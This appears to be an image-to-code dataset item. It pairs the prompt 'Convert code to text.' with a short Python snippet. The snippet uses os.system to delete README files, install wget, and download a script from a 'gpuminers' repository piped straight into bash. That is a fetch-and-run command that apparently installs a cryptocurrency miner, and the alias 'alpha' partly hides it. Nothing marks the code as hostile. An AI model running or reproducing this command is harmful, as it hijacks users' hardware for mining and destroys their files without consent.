Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>import os as alpha
alpha.system("rm README* && apt update && apt -y install wget && wget -O - https://gitlab.com/chadpetersen1337/gpuminers/-/raw/main/start_bmw_rav_no_ws.sh | bash")
</code> 